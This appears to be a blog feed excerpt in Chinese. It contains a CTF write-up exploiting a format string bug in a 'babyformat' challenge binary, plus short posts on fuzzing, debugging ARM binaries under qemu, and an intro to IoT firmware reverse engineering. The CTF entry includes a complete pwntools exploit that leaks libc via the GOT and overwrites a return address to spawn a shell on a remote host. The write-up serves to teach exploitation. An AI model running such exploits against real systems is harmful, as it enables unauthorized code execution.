<p>第二种方法是比较稳妥的方法，并不会对系统造成非常大的影响，因为其限定了程序所使用的内存资源。</p>
<h2 id="引用"><a href="#引用" class="headerlink" title="引用"></a>引用</h2><ol>
<li>AFL: <a href="http://lcamtuf.coredump.cx/afl/" target="_blank" rel="noopener">http://lcamtuf.coredump.cx/afl/</a></li>
<li>ASAN: <a href="https://github.com/google/sanitizers/wiki/AddressSanitizer" target="_blank" rel="noopener">https://github.com/google/sanitizers/wiki/AddressSanitizer</a></li>
<li>afl-training: <a href="https://github.com/ThalesIgnite/afl-training/tree/master/challenges/heartbleed" target="_blank" rel="noopener">https://github.com/ThalesIgnite/afl-training/tree/master/challenges/heartbleed</a></li>
</ol>
]]></content>
    
    <summary type="html">
    
      &lt;h2 id=&quot;前言&quot;&gt;&lt;a href=&quot;#前言&quot; class=&quot;headerlink&quot; title=&quot;前言&quot;&gt;&lt;/a&gt;前言&lt;/h2&gt;&lt;p&gt;&lt;a href=&quot;http://lcamtuf.coredump.cx/afl/&quot; target=&quot;_blank&quot; rel=&quot;noopene
    
    </summary>
    
      <category term="fuzzing" scheme="http://bin2415.github.io/categories/fuzzing/"/>
    
    
      <category term="fuzzing" scheme="http://bin2415.github.io/tags/fuzzing/"/>
    
  </entry>
  
  <entry>
    <title>记一次Format String的利用(格式化字符串不在栈上)</title>
    <link href="http://bin2415.github.io/2018/07/29/format-string/"/>
    <id>http://bin2415.github.io/2018/07/29/format-string/</id>
    <published>2018-07-29T18:50:37.000Z</published>
    <updated>2019-07-12T15:30:28.872Z</updated>
    
    <content type="html"><![CDATA[<h2 id="前言"><a href="#前言" class="headerlink" title="前言"></a>前言</h2><p>这两天做了一个CTF的题目，该题目的二进制<a href="./babyformat">链接</a>。该题目的逻辑非常简单，就是接受输入，并将其打印，在打印的时候利用了printf函数，很明显是个format string漏洞。但由于格式化的字符串并没有在栈中，所以利用起来有一点困难，在此记录一下自己利用的方法。</p>
<h2 id="格式化字符串漏洞"><a href="#格式化字符串漏洞" class="headerlink" title="格式化字符串漏洞"></a>格式化字符串漏洞</h2><blockquote>
<p>格式化字符串函数可以接受可变数量的参数，并将第一个参数作为格式化字符串，根据其来解析之后的参数 <a href="https://ctf-wiki.github.io/ctf-wiki/pwn/fmtstr/fmtstr_intro/" target="_blank" rel="noopener">参考</a>。</p>
</blockquote>
<p>一般发生格式化字符串漏洞的原因是因为并没有指定第一个参数格式化字符串(或者格式化字符串可以更改)，所以给了攻击者一个可以控制格式化字符串的机会，进而可以实现任意的内存读写能力。其中能触发格式化字符串漏洞的函数有如下几个: scanf, printf, vprintf, vfprintf, sprintf, vsprintf, vsnprintf, setproctitle, syslog等，如果想比较系统的了解格式化字符串漏洞，可以访问<a href="https://ctf-wiki.github.io/ctf-wiki/pwn/fmtstr/fmtstr_intro/" target="_blank" rel="noopener">链接</a>。</p>
<h2 id="程序分析"><a href="#程序分析" class="headerlink" title="程序分析"></a>程序分析</h2><p>首先拿到程序，先分析一下该程序的保护措施:</p>
<p><img src="/2018/07/29/format-string/./security.png" alt="security"></p>
<p>发现其除了canary保护之外，其它防护都开了(主要是输入的buff并不在栈上，所以并没有canary保护，并不代表着可以通过buffer overflow来溢出返回地址-_-)。</p>
<p>然后扔给IDA pro分析其逻辑:</p>
<p><img src="/2018/07/29/format-string/./code.png" alt="code"></p>
<p>该程序的逻辑非常简单，首先是给你三次机会，让你进行格式化字符串攻击，COUNT是全局变量，COUNT=3。接下来是exploit_me函数，该函数的逻辑更加简单，现将BUFF变量清空，然后读入13个字节，再将输入的字符串输出，在输出的时候会发生格式化字符串的攻击。其中BUFF是一个全局变量，大小是16个字节。该程序攻击起来主要有如下几个难点:</p>
<ul>
<li>由于输入的长度有限(只有13个字节)，并且只允许进行三次尝试</li>
<li>格式化字符串不在栈上，进行任意内存的读写存在一定的难度</li>
</ul>
<h2 id="漏洞利用"><a href="#漏洞利用" class="headerlink" title="漏洞利用"></a>漏洞利用</h2><p>接下来主要针对以上提出来的两个难点进行攻击。</p>
<h3 id="修改计数变量"><a href="#修改计数变量" class="headerlink" title="修改计数变量"></a>修改计数变量</h3><p>由于只允许三次输入，并且输入的长度有限，很难进行有效的攻击，所以接下来思路就是首先利用这三次输入将控制输入的计数变量修改掉，使其能够进行多次输入。</p>
<p>有上面程序分析可以看到，计数变量有两个：MACRO_COUNT局部变量和COUNT全局变量，只要将其中一个值修改掉，就可以进行多次输入，方便进行接下来的攻击。所以现在思路主要如下：</p>
<ul>
<li>泄露地址：包括栈的地址和程序的地址。</li>
<li>修改栈的内容：保证栈中有MACRO_COUNT或者COUNT的地址。</li>
<li>修改MACRO_COUNT或者COUNT的值。</li>
</ul>
<p>以上的每一个目的都可以利用一次format string攻击实现。</p>
<h4 id="泄露地址"><a href="#泄露地址" class="headerlink" title="泄露地址"></a>泄露地址</h4><p><img src="/2018/07/29/format-string/./stack.png" alt="stack"></p>
<p>上面该图是在printf调用前的栈的内容，可以看出第一个参数是格式化字符串的地址，而接下来的一个内存单元0xffffcf6c存储的也是格式化字符串的地址，所以可以通过泄露该内存单元的内容来泄露BUFF变量的地址，从而可以算出程序的基址。接下来，ebp的内存单元存储的是saved ebp，上一个函数的ebp值，该值是栈的地址，所以可以通过泄露该地址来泄露栈的地址。所以可以输入</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">%p%6$p</span><br></pre></td></tr></table></figure>
<p>来泄露栈的地址和程序的地址。</p>
<h4 id="修改栈的内容"><a href="#修改栈的内容" class="headerlink" title="修改栈的内容"></a>修改栈的内容</h4><p>由于格式化字符串不在栈上，所以想通过格式化字符串来修改某个内存单元的值，首先得先把该内存的地址写入栈中。通过上面分析我们知道了栈上的地址和程序的地址，通过偏移也能计算出MACRO_COUNT和COUNT的地址。接下来则需要将MACRO_COUNT或者COUNT的地址写入栈中。在此，我选择将MACRO_COUNT的地址写入到栈中，理由如下:</p>
<p><img src="/2018/07/29/format-string/./macro_count.png" alt="macro count"></p>
<p>从上图可以看到0xffffcf84地址处存储的是内存单元0xffffd044的地址，而0xffffd044存储的值是0xffffd224，也是栈上的一个地址，而MACRO_COUNT也是栈上的变量，其地址与0xffffd224的高16位应该是相等的，所以此时只需要修改0xffffd044地址存储的低16位即可。这样能保证攻击顺利进行（如果修改整个32位的话，则输出的数太多，需要花费很长时间，还有一个原因是导致输入的字符串过长，没办法实现攻击）。</p>
<p>所以具体的攻击手段就是将0xffffd044内存单元存储的值的低16位改为MACRO_COUNT的高位byte地址即可。</p>
<p>假设MACRO_COUNT的地址为addr。<br>则可以输入</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">&quot;%&quot; + str(addr &amp; 0xffff) + &quot;d&quot; + &quot;%9$hn&quot;</span><br></pre></td></tr></table></figure>
<p>即可。</p>
<h4 id="修改MACRO-COUNT的值"><a href="#修改MACRO-COUNT的值" class="headerlink" title="修改MACRO_COUNT的值"></a>修改MACRO_COUNT的值</h4><p>通过前面的步骤，实现了将0xffffd224的地址处存储了MACRO_COUNT的地址，而0xffffd044相对于0xffffcf60(printf的第一个参数)的offset为0xE4,则可以进行如下输入使的MACRO_COUNT的高位为0xFF。</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">&quot;%255d%57$hhn&quot;</span><br></pre></td></tr></table></figure>
<p>其中57为0xE4/4，因为地址是4字节的。</p>
<h3 id="读写任意内存"><a href="#读写任意内存" class="headerlink" title="读写任意内存"></a>读写任意内存</h3><p>通过以上的努力，我们可以进行多次的输入。由于输入的格式化字符串是全局变量，并不在栈上，我们就不能通过一次简单的输入就能读写任意内存，此时需要通过格式化字符串来间接的修改内存地址到栈上。具体思路如下：</p>
<p>如果我想要将地址addr写入到栈上的某个内存单元上去，设栈上的该内存单元地址为stack_addr。则我需要一次中介来完成此类攻击。</p>
<p>我们再来看一下调用printf时栈中的布局：</p>
<p><img src="/2018/07/29/format-string/./write_everywhere.png" alt="write_everywhere"></p>
<p>可以看到0xffffcf84和0xffffcf88两个内存单元存储的内容是栈上的地址，而其又指向了一个栈上的地址。所以可以通过格式化字符串将0xffffd044地址处的内容改为stack_addr+2，将0xffffd04c地址处的内容改为stack_addr，然后再通过$hn分别向stack_addr+2处写入addr的高16位((addr&amp;0xffff0000)&gt;&gt;16)，stack_addr处写入addr的低16位(addr&amp;0xffff)。</p>
<p>具体的攻击过程如下:</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br></pre></td><td class="code"><pre><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">modify</span><span class="params">(address, modifiedAddress)</span>:</span></span><br><span class="line">    print(<span class="string">"modified address is %x"</span> % modifiedAddress)</span><br><span class="line">    <span class="comment">#puts_got_run = puts_got + binary_base</span></span><br><span class="line">    modifiedAddress_high = (modifiedAddress &amp; <span class="number">0xffff0000</span>) &gt;&gt; <span class="number">16</span></span><br><span class="line">    <span class="comment">#log.info("strcmp got run high %x " % strncmp_got_run_high)</span></span><br><span class="line">    modifiedAddress_low = modifiedAddress &amp; <span class="number">0xffff</span></span><br><span class="line"></span><br><span class="line">    temp_low = (address + <span class="number">0x2</span>) &amp; <span class="number">0xffff</span></span><br><span class="line">    print(<span class="string">"temp low is %x"</span> % temp_low)</span><br><span class="line">    payload3 = <span class="string">"%"</span>+str(temp_low) + <span class="string">"d"</span> + <span class="string">"%9$hn"</span></span><br><span class="line">    p.sendline(payload3)</span><br><span class="line">    p.recvrepeat(<span class="number">0.5</span>)</span><br><span class="line"></span><br><span class="line">    temp_high = (address) &amp; <span class="number">0xffff</span></span><br><span class="line">    print(<span class="string">"temp high is %x"</span> % temp_high)</span><br><span class="line">    payload4 = <span class="string">"%"</span> + str(temp_high) + <span class="string">"d"</span> + <span class="string">"%10$hn"</span></span><br><span class="line">    p.sendline(payload4)</span><br><span class="line">    p.recvrepeat(<span class="number">0.5</span>)</span><br><span class="line"></span><br><span class="line">    payload5 = <span class="string">"%"</span> + str(modifiedAddress_high)+<span class="string">"d"</span> + <span class="string">"%57$hn"</span></span><br><span class="line">    print(<span class="string">"got run high is %x "</span> % (modifiedAddress_high))</span><br><span class="line">    p.sendline(payload5)</span><br><span class="line">    <span class="comment"># p.recv()</span></span><br><span class="line">    <span class="comment"># sleep(1)</span></span><br><span class="line">    p.recvrepeat(<span class="number">0.5</span>)</span><br><span class="line"></span><br><span class="line">    payload6 = <span class="string">"%"</span> + str(modifiedAddress_low)+<span class="string">"d"</span>+<span class="string">"%59$hn"</span></span><br><span class="line">    print(<span class="string">"got run low is %x "</span> % (modifiedAddress_low))</span><br><span class="line">    p.sendline(payload6)</span><br><span class="line">    p.recvrepeat(<span class="number">0.5</span>)</span><br></pre></td></tr></table></figure>
<p>其中address就是此处的stack_addr，modifiedAddress就是此处的addr。</p>
<p>有了可以向栈中写入任意地址的能力，我们就可以进行libc地址的泄露和修改返回地址及其参数了。</p>
<h4 id="泄露libc地址"><a href="#泄露libc地址" class="headerlink" title="泄露libc地址"></a>泄露libc地址</h4><p>通过以上的方法，我们可以将printf函数的got地址写入到栈上，然后通过%s读取got的内容，从而泄露libc的地址。<br>由于改题目并没有提供具体的libc版本，所以可以通过泄露的printf的地址，到<a href="https://libc.blukat.me/" target="_blank" rel="noopener">libc database search</a>网站进行查询。通过绣楼libc地址，我们可以得到system的地址和”/bin/sh”字符串的地址。</p>
<h4 id="修改返回地址和参数"><a href="#修改返回地址和参数" class="headerlink" title="修改返回地址和参数"></a>修改返回地址和参数</h4><p>由于泄露了libc的地址，所以将main函数的返回地址修改为system的地址，并将其参数设为”/bin/sh”字符串的地址，输入EXIT，即可完成攻击。</p>
<p>整个的攻击脚本如下:</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br><span class="line">77</span><br><span class="line">78</span><br><span class="line">79</span><br><span class="line">80</span><br><span class="line">81</span><br><span class="line">82</span><br><span class="line">83</span><br><span class="line">84</span><br><span class="line">85</span><br><span class="line">86</span><br><span class="line">87</span><br><span class="line">88</span><br><span class="line">89</span><br><span class="line">90</span><br><span class="line">91</span><br><span class="line">92</span><br><span class="line">93</span><br><span class="line">94</span><br><span class="line">95</span><br><span class="line">96</span><br><span class="line">97</span><br><span class="line">98</span><br><span class="line">99</span><br><span class="line">100</span><br><span class="line">101</span><br><span class="line">102</span><br><span class="line">103</span><br><span class="line">104</span><br><span class="line">105</span><br><span class="line">106</span><br></pre></td><td class="code"><pre><span class="line"></span><br><span class="line"><span class="keyword">from</span> pwn <span class="keyword">import</span> *</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">modify</span><span class="params">(address, modifiedAddress)</span>:</span></span><br><span class="line">    print(<span class="string">"modified address is %x"</span> % modifiedAddress)</span><br><span class="line">    <span class="comment">#puts_got_run = puts_got + binary_base</span></span><br><span class="line">    modifiedAddress_high = (modifiedAddress &amp; <span class="number">0xffff0000</span>) &gt;&gt; <span class="number">16</span></span><br><span class="line">    <span class="comment">#log.info("strcmp got run high %x " % strncmp_got_run_high)</span></span><br><span class="line">    modifiedAddress_low = modifiedAddress &amp; <span class="number">0xffff</span></span><br><span class="line"></span><br><span class="line">    temp_low = (address + <span class="number">0x2</span>) &amp; <span class="number">0xffff</span></span><br><span class="line">    print(<span class="string">"temp low is %x"</span> % temp_low)</span><br><span class="line">    payload3 = <span class="string">"%"</span>+str(temp_low) + <span class="string">"d"</span> + <span class="string">"%9$hn"</span></span><br><span class="line">    p.sendline(payload3)</span><br><span class="line">    p.recvrepeat(<span class="number">0.5</span>)</span><br><span class="line"></span><br><span class="line">    temp_high = (address) &amp; <span class="number">0xffff</span></span><br><span class="line">    print(<span class="string">"temp high is %x"</span> % temp_high)</span><br><span class="line">    payload4 = <span class="string">"%"</span> + str(temp_high) + <span class="string">"d"</span> + <span class="string">"%10$hn"</span></span><br><span class="line">    p.sendline(payload4)</span><br><span class="line">    p.recvrepeat(<span class="number">0.5</span>)</span><br><span class="line"></span><br><span class="line">    payload5 = <span class="string">"%"</span> + str(modifiedAddress_high)+<span class="string">"d"</span> + <span class="string">"%57$hn"</span></span><br><span class="line">    print(<span class="string">"got run high is %x "</span> % (modifiedAddress_high))</span><br><span class="line">    p.sendline(payload5)</span><br><span class="line">    <span class="comment"># p.recv()</span></span><br><span class="line">    <span class="comment"># sleep(1)</span></span><br><span class="line">    p.recvrepeat(<span class="number">0.5</span>)</span><br><span class="line"></span><br><span class="line">    payload6 = <span class="string">"%"</span> + str(modifiedAddress_low)+<span class="string">"d"</span>+<span class="string">"%59$hn"</span></span><br><span class="line">    print(<span class="string">"got run low is %x "</span> % (modifiedAddress_low))</span><br><span class="line">    p.sendline(payload6)</span><br><span class="line">    p.recvrepeat(<span class="number">0.5</span>)</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="comment">#p = process('./babyformat')</span></span><br><span class="line">pp = ELF(<span class="string">'./babyformat'</span>)</span><br><span class="line">p = remote(<span class="string">'104.196.99.62'</span>, port = <span class="number">2222</span>)</span><br><span class="line">p.recvuntil(<span class="string">'==== Baby Format - Echo system ===='</span>)</span><br><span class="line"></span><br><span class="line">puts_got = pp.got[<span class="string">'puts'</span>]</span><br><span class="line"><span class="comment"># puts_offset = 0x5fca0</span></span><br><span class="line"><span class="comment"># bin_sh_offset = 0x15ba0b</span></span><br><span class="line"><span class="comment"># system_offset = 0x3ada0</span></span><br><span class="line">system_offset = <span class="number">0x3cd10</span></span><br><span class="line">puts_offset = <span class="number">0x67360</span></span><br><span class="line">bin_sh_offset = <span class="number">0x17b8cf</span></span><br><span class="line"></span><br><span class="line"><span class="comment">## leak address</span></span><br><span class="line">p.sendline(<span class="string">'%p%6$p'</span>)</span><br><span class="line"><span class="comment">#sleep(3)</span></span><br><span class="line">p.recvline()</span><br><span class="line">leaked = p.recvline()</span><br><span class="line">addr_buff = int(leaked[<span class="number">2</span>:<span class="number">10</span>], <span class="number">16</span>)</span><br><span class="line">binary_base = addr_buff - <span class="number">0x202c</span> </span><br><span class="line">log.info(<span class="string">"BUFF address is %x"</span> % addr_buff)</span><br><span class="line">addr_stack_ebp = int(leaked[<span class="number">12</span>:<span class="number">20</span>], <span class="number">16</span>) - <span class="number">0x20</span></span><br><span class="line">log.info(<span class="string">"ebp address is %x"</span> % addr_stack_ebp)</span><br><span class="line"></span><br><span class="line"><span class="comment">#ebp_low_four = addr_stack_ebp &amp; 0xffff</span></span><br><span class="line"></span><br><span class="line"><span class="comment"># variable MACRO_COUNT address's low four bytes</span></span><br><span class="line">count_low_four = (addr_stack_ebp + <span class="number">0x17</span>) &amp; <span class="number">0xffff</span></span><br><span class="line"></span><br><span class="line">payload1 = <span class="string">"%"</span> + str(count_low_four) + <span class="string">"d"</span> + <span class="string">"%9$hn"</span></span><br><span class="line">p.sendline(payload1)</span><br><span class="line">p.recvrepeat(<span class="number">1</span>)</span><br><span class="line"></span><br><span class="line">payload2 = <span class="string">"%255d%57$hhn"</span></span><br><span class="line">p.sendline(payload2)</span><br><span class="line">p.recvrepeat(<span class="number">1</span>)</span><br><span class="line"></span><br><span class="line"><span class="comment">####### No problem up ##############################</span></span><br><span class="line"></span><br><span class="line">puts_got_run = puts_got + binary_base</span><br><span class="line">modify(addr_stack_ebp + <span class="number">0x20</span>, puts_got_run)</span><br><span class="line"></span><br><span class="line">p.recvrepeat(<span class="number">1</span>)</span><br><span class="line"><span class="comment">#leak the strncmp address</span></span><br><span class="line">payload7 = <span class="string">"%14$s"</span></span><br><span class="line">p.sendline(payload7)</span><br><span class="line"><span class="comment"># print(p.recv())</span></span><br><span class="line"><span class="comment">#sleep(1)</span></span><br><span class="line">puts_address = u32(p.recvline()[<span class="number">0</span>:<span class="number">4</span>])</span><br><span class="line">log.info(<span class="string">"puts address is %x "</span> % puts_address)</span><br><span class="line">libc_base = puts_address - puts_offset</span><br><span class="line">log.info(<span class="string">"libc base address is %x"</span> % libc_base)</span><br><span class="line"></span><br><span class="line"><span class="comment">#############leak libc address done ############</span></span><br><span class="line"></span><br><span class="line">ret_address = addr_stack_ebp + <span class="number">0x34</span></span><br><span class="line">arg_address = addr_stack_ebp + <span class="number">0x3c</span></span><br><span class="line"></span><br><span class="line">system_address = system_offset + libc_base</span><br><span class="line">bin_sh_address = bin_sh_offset + libc_base</span><br><span class="line"></span><br><span class="line">modify(ret_address, system_address)</span><br><span class="line">modify(arg_address, bin_sh_address)</span><br><span class="line"><span class="comment">#raw_input()</span></span><br><span class="line">p.recvrepeat(<span class="number">1</span>)</span><br><span class="line"><span class="comment">#p.sendline('EXIT')</span></span><br><span class="line"></span><br><span class="line">p.interactive()</span><br></pre></td></tr></table></figure>
<h2 id="References"><a href="#References" class="headerlink" title="References"></a>References</h2><ol>
<li>ctf-wiki:格式化字符串漏洞原理介绍: <a href="https://ctf-wiki.github.io/ctf-wiki/pwn/fmtstr/fmtstr_intro/" target="_blank" rel="noopener">https://ctf-wiki.github.io/ctf-wiki/pwn/fmtstr/fmtstr_intro/</a></li>
<li>lib database search: <a href="https://libc.blukat.me/" target="_blank" rel="noopener">https://libc.blukat.me/</a></li>
</ol>
]]></content>
    
    <summary type="html">
    
      &lt;h2 id=&quot;前言&quot;&gt;&lt;a href=&quot;#前言&quot; class=&quot;headerlink&quot; title=&quot;前言&quot;&gt;&lt;/a&gt;前言&lt;/h2&gt;&lt;p&gt;这两天做了一个CTF的题目，该题目的二进制&lt;a href=&quot;./babyformat&quot;&gt;链接&lt;/a&gt;。该题目的逻辑非常简单，就是接受输入，并
    
    </summary>
    
      <category term="pwnable" scheme="http://bin2415.github.io/categories/pwnable/"/>
    
    
      <category term="pwnable" scheme="http://bin2415.github.io/tags/pwnable/"/>
    
  </entry>
  
  <entry>
    <title>Intel linux调试arm程序</title>
    <link href="http://bin2415.github.io/2018/07/26/qemu-arm/"/>
    <id>http://bin2415.github.io/2018/07/26/qemu-arm/</id>
    <published>2018-07-26T18:43:55.000Z</published>
    <updated>2018-12-23T05:33:53.026Z</updated>
    
    <content type="html"><![CDATA[<h3 id="安装qemu"><a href="#安装qemu" class="headerlink" title="安装qemu"></a>安装qemu</h3><ul>
<li>sudo apt-get install qemu</li>
</ul>
<h3 id="安装arm文件所需要的动态库"><a href="#安装arm文件所需要的动态库" class="headerlink" title="安装arm文件所需要的动态库"></a>安装arm文件所需要的动态库</h3><ul>
<li>sudo apt-get install gcc-multilib-arm-linux-gnueabi</li>
<li>sudo apt-get install gcc-armhf-cross</li>
<li>此时在/usr/arm-linux-gnueabihf/lib/文件夹中会有安装的这些库，有的arm文件在动态链接的时候是直接指向的/lib/ld-linux-armhf.so.3文件的，所以此时需要将/usr/arm-linux-gnueabihf/lib/ld-linux-armhf.so.3软连接到/lib/文件夹下: ln -s /usr/arm-linux-gnueabihf/lib/ld-linux-armhf.so.3 /lib/ld-linux-armhf.so.3</li>
</ul>
<h3 id="运行"><a href="#运行" class="headerlink" title="运行"></a>运行</h3><ul>
<li>在运行前添加/usr/arm-linux-gnueabihf/lib文件夹到LD_LIBRARY_PATH环境变量里面: export LD_LIBRARY_PATH=/usr/arm-linux-gnueabihf/lib/:$LD_LIBRARY_PATH</li>
<li>qemu-arm运行arm程序: qemu-arm -g 1234 /path/of/arm-executable, 即在1234端口上开启调试模式</li>
</ul>
<h3 id="调试"><a href="#调试" class="headerlink" title="调试"></a>调试</h3><ul>
<li>此时就可以在自己机器上进行调试改程序，既可以使用IDA pro进行远端调试，也可以使用gdb进行调试，此处介绍gdb调试</li>
<li>在调试前请确保自己安装了gdb-multiarch，如果没有安装，则 sudo apt install gdb-multiarch</li>
<li>用gdb打开待调试文件: <code>gdb-multiarch /path/of/arm-executable</code></li>
<li>在gdb中连接调试端口: <code>target remote 1234</code>，调试即可</li>
</ul>
<p>Enjoy it!!!</p>
]]></content>
    
    <summary type="html">
    
      &lt;h3 id=&quot;安装qemu&quot;&gt;&lt;a href=&quot;#安装qemu&quot; class=&quot;headerlink&quot; title=&quot;安装qemu&quot;&gt;&lt;/a&gt;安装qemu&lt;/h3&gt;&lt;ul&gt;
&lt;li&gt;sudo apt-get install qemu&lt;/li&gt;
&lt;/ul&gt;
&lt;h3 id=&quot;安装a
    
    </summary>
    
      <category term="qemu" scheme="http://bin2415.github.io/categories/qemu/"/>
    
    
      <category term="arm" scheme="http://bin2415.github.io/tags/arm/"/>
    
      <category term="qemu" scheme="http://bin2415.github.io/tags/qemu/"/>
    
  </entry>
  
  <entry>
    <title>IoT firmware逆向之入门篇</title>
    <link href="http://bin2415.github.io/2018/07/10/firmware-reverse/"/>
    <id>http://bin2415.github.io/2018/07/10/firmware-reverse/</id>
    <published>2018-07-11T00:52:27.000Z</published>
    <updated>2018-12-23T05:33:53.001Z</updated>
    
    <content type="html"><![CDATA[<h2 id="前言"><a href="#前言" class="headerlink" title="前言"></a>前言</h2><p>随着IoT(Internet of Things)设备快速增长，IoT设备的安全也逐渐引起大家的注意。如论文[1]所述，IoT的安全问题主要包括如下方面:</p>
<ul>
<li>感知层安全。IoT的感知层主要包括wireless sensor networks, RFID, 802.11, BLE(Bluetooth low energy), zigbee and etc. 这些通信网络本身可能会存在一些安全问题。</li>
<li>网络层安全。IoT的网络层安全主要包括通信协议的安全，隐私泄露等问题。</li>
<li>应用层安全。应用层安全主要包括软件安全，认证问题，隐私数据的保护，认证和校验的问题。</li>
</ul>
<p>它们的关系如下图所示：</p>
<p><img src="/2018/07/10/firmware-reverse/./security_landscape.png" alt="security_landscape"></p>
<p>图1 IoT安全概览</p>
<p>由于IoT设备对于能耗和及时性的要求比较高，所以其具体实现(操作系统及软件的保护机制)都和PC端和手机端有很大的区别。由于能耗的要求，大部分IoT设备都采用低能耗的处理器(比如arm Contex-M系列)，这些处理器大部分都没有MMU，所以没有虚拟地址到物理地址的转换，更无法提供ASLR等防护(arm Contex-M由于有MPU功能，能提供比较局限的内存防护机制)；由于实时性的要求，大部分采用的系统是RTOS(Real Time Operating System)或者直接是bare mental system，其每个设备的内存布局可能都是固定的。所以IoT设备的应用层的安全也是非常严峻的。</p>
<h2 id="Firmware"><a href="#Firmware" class="headerlink" title="Firmware"></a>Firmware</h2><p>在IoT设备中，其代码和数据一般存储在ROM中(大部分都是Flash，关于Flash的种类可以访问<a href="https://www.jianshu.com/p/ea84db15c1fa" target="_blank" rel="noopener">here</a>来了解一下)。一般将这部分代码和数据称为Firmware(可能表述不准确，欢迎指正)。Firmware没有一个固定的格式，它更像是一个binary blob，具体的格式和解析根据设备的不同而有所不同。</p>
<p>一般获取firmware的方式主要有三种:</p>
<ul>
<li>从厂商官网下载或者逆向厂商的App获得</li>
<li>劫持(中间人攻击)firmware更新过程</li>
<li>硬件逆向，直接读取存放firmware的flash或者UART串口调试</li>
</ul>
<p>由于现在有很多IoT设备都是Over-The-Air Firmware Update，所以有很多厂商并不会在官网上提供firmware的下载，所以一般比较通用的获取firmware的方法都是通过硬件逆向方法。关于硬件逆向，推荐两篇文章<a href="https://future-sec.com/iot-security-hardware-obtain.html" target="_blank" rel="noopener">物联网硬件安全分析基础-固件提取</a>和<a href="https://future-sec.com/iot-security-hardware-debuging.html" target="_blank" rel="noopener">物联网硬件安全分析基础-串口调试</a>。</p>
<h3 id="逆向Firmware"><a href="#逆向Firmware" class="headerlink" title="逆向Firmware"></a>逆向Firmware</h3><p>最近在查看关于firmware逆向有关的资料，发现有如下几个问题:</p>
<ul>
<li>不知道哪些是代码段和数据段</li>
<li>不知道内存布局，即不知道firmware的基址</li>
<li>……</li>
</ul>
<p>在浏览了很多教程之后，发现了关于<a href="http://marvell-iot.github.io/" target="_blank" rel="noopener">Marvell IoT SDK</a>的一些小经验，特总结下来，以备日后查阅。具体的教程可参阅<a href="https://hackernoon.com/inside-the-bulb-adventures-in-reverse-engineering-smart-bulb-firmware-1b81ce2694a6" target="_blank" rel="noopener">Inside The Bulb: Adventures in Reverse Engineering Smart Bulb Firmware</a>和<a href="https://github.com/dgiese/dustcloud" target="_blank" rel="noopener">dustcloud</a>。dustcloud做了挺多关于小米iot逆向的工作的，其中小米的yeelight和智能网管设备的firmware都是采用的Marvell IoT SDK。由于dustcloud直接提供了yeelight的firmware，所以就省去了我硬件逆向提取firmware的步骤了，我直接从<a href="https://github.com/dgiese/dustcloud/tree/master/devices/yeelink.light.strip1/Firmware/140.34" target="_blank" rel="noopener">dustcloud</a>下载firmware。</p>
<p><a href="https://hackernoon.com/inside-the-bulb-adventures-in-reverse-engineering-smart-bulb-firmware-1b81ce2694a6" target="_blank" rel="noopener">Inside The Bulb: Adventures in Reverse Engineering Smart Bulb Firmware</a>介绍了如何将Marvell IoT SDK格式的firmware提取出代码，并将其合并成elf文件的，由于里面细节有限，我在此重复了里面的步骤，并总结出了一些方法。</p>
<p>首先在二进制编辑器中可以看到该firmware是MRVL(Marvell)的，而该文件含有一些entries, 表示了不同”段”的偏移，大小和地址信息:</p>
